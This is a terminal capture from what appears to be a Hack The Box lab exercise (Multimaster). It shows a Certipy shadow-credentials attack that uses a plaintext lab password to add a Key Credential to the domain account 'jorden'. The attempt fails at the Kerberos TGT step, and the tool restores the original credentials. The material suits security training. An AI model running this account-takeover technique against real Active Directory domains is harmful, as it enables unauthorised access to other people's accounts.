 ┌──(kali㉿kali)-[~/htb-labs/Multimaster]
└─$ certipy-ad shadow auto -u 'sbauer' -p 'D3veL0pM3nT!' -account jorden -dc-host megacorp
-dc-ip 10.129.95.200 -ldap-scheme ldap
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[!] DNS resolution failed: All nameservers failed to answer the query megacorp. IN A: Serve
r Do53:10.129.95.200@53 answered SERVFAIL
[!] Use -debug to print a stacktrace
[*] Targeting user 'jorden'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'f43284c638874e4db57d0773ebab7494'
[*] Adding Key Credential with device ID 'f43284c638874e4db57d0773ebab7494' to the Key Cred
entials for 'jorden'
[*] Successfully added Key Credential with device ID 'f43284c638874e4db57d0773ebab7494' to
the Key Credentials for 'jorden'
[*] Authenticating as 'jorden' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'jorden@megacorp.local'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUP
P(KDC has no support for padata type)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information
[*] Restoring the old Key Credentials for 'jorden'
[*] Successfully restored the old Key Credentials for 'jorden'
[*] NT hash for 'jorden': None